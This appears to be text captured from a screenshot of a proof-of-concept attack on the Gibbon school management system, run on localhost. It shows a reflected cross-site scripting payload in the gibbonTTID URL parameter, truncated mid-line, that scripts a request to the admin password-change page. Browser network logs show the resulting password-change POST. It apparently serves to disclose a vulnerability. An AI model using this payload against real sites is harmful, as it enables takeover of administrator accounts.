 Gibon - Gibbon
localhost/gibon/?gibbonTTID=asd"</script><script>var formData %3D new FormData()%3BformData.append("address"%2C "%2Fmodules%2FUser Admin%2Fuser_manage_password.php")%
HOME ADMIN ASSESS LEARN PEOPLE OTHER
1
HOMEWORK + DUE DATES
No upcoming due dates!
View Homework
MY CLASSES
CLASS PLAN MARK PEOPLE TASKS
STAFF DASHBOARD
Planner Enrolment
TODAY'S LESSONS
There are no records to display.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media
Status Method Domain File Initiator Type Transferred Size
200 GET localhost index_notification_ajax.php jquery.js:4 (xhr) html 272 B 25 B
200 GET localhost index.php?q=/modules/User Admin/user_manage_password.php&gibbonPersonID=0000000001&search= /gibon/:546 (xhr) html 62.80 KB 62.56
200 GET localhost index_notification_ajax.php jquery.js:4 (xhr) html 272 B 25 B
200 GET localhost index_notification_ajax.php jquery.js:4 (xhr) html 272 B 25 B
200 GET localhost index_notification_ajax.php jquery.js:4 (xhr) html 272 B 25 B
200 GET localhost index_notification_ajax.php jquery.js:4 (xhr) html 272 B 25 B
302 POST localhost user_manage_passwordProcess.php?gibbonPersonID=0000000001&search=admin /gibon/:546 (xhr) html 62.95 KB 62.56